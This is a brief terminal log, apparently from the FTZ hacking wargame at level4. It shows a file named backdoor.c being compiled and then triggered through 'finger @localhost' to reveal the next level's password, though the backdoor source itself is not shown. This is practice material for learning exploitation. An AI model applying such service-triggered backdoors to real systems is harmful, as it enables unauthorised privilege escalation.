 [level4@ftz tmp]$ vi backdoor.c
[level4@ftz tmp]$ gcc -o backdoor backdoor.c
[level4@ftz tmp]$ ls -al
total 36
drwxrwxr-x    2 root     level4       4096 Dec  3 05:57 .
drwxr-xr-x    4 root     level4       4096 May  7  2002 ..
-rwxrwxr-x    1 level4   level4      11545 Dec  3 05:57 backdoor
-rw-rw-r--    1 level4   level4         67 Dec  3 05:57 backdoor.c
-rw-------    1 level4   level4      12288 Mar  6  2017 finger.swp
[level4@ftz tmp]$ finger @localhost
^[[H^[[J
Level5 Password is "what is your name?".
[level4@ftz tmp]$